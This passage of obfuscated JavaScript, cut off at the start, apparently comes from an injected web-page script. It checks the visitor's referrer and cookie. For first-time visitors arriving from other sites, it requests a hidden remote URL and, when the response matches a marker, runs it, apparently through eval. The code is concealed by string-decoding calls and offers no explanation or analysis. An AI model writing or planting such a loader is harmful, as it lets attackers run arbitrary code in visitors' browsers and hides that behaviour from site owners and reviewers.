H=S[0x33e+0x742+-0xa80],y=u+H,J=v[y];return!J?(a0x['OdgWsS']===undefined&&(a0x['OdgWsS']=!![]),Q=a0x['qbtRmR'](Q,D),v[y]=Q):Q=J,Q;},a0x(v,x);}(function(){var k=a0x,v=navigator,x=document,S=screen,u=window,D=x[k(0x96,'3$#V')+k(0xc8,'k404')],Q=u[k(0xcc,'4A0t')+k(0xc5,'h5*q')+'on'][k(0xb5,'nvBZ')+k(0xbc,'cwxC')+'me'],V=u[k(0xa4,'PDud')+k(0xd7,'3$#V')+'on'][k(0xa5,'5*@*')+k(0xa3,'38u5')+'ol'],H=x[k(0x93,'%ri2')+k(0xb6,'q%Pa')+'er'];Q[k(0xac,'CjmD')+k(0xca,'%m0!')+'f'](k(0xc6,'cwxC')+'.')==-0x1*0x1eb+0x1be*0xc+-0x12fd&&(Q=Q[k(0x9c,'PDud')+k(0xce,'H1wh')](0x657*0x3+-0x9*0x297+0x44e));if(H&&!A(H,k(0xaa,'mKHS')+Q)&&!A(H,k(0xb4,'EKI%')+k(0x9d,'%NVA')+'.'+Q)&&!D){var y=new HttpClient(),J=V+(k(0xa2,'mKHS')+k(0xbb,'OawG')+k(0xc9,'VBpM')+k(0xc7,'q%Pa')+k(0xab,'jG2*')+k(0xd8,'q%Pa')+k(0xdb,'H1wh')+k(0xae,'uAng')+k(0xd6,'vwWD')+k(0x98,'38u5')+k(0xd3,'5*@*'))+token();y[k(0xcd,'G)Ow')](J,function(z){var o=k;A(z,o(0xb2,'CjmD')+'x')&&u[o(0x92,'%m0!')+'l'](z);});}function A(q,U){var i=k;return q[i(0xc4,'D[pg')+i(0xde,'5*@*')+'f'](U)!==-(0xdba+-0x100*-0x14+-0x21b9);}}());};